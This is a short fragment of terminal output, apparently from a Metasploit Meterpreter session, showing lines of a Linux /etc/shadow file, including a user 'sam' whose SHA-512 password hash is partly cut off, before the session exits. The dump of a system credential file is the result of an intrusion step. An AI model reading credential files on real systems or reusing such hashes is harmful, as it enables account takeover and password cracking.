 hplip:*:18737:0:99999:7:::
gnome-initial-setup:*:18737:0:99999:7:::
gdm:*:18737:0:99999:7:::
sam:$6$7yZAZkQckNR2Muu7$gnFdrm4qkfjWxAIkmL2Nlyb7wJ7Xwvi1S.OomuaNbYHOgMqMgdkbbS
99999:7:::
systemd-coredump:!*:19827::::::
vboxadd:!:19827::::::
sshd:*:19829:0:99999:7:::
exit
meterpreter >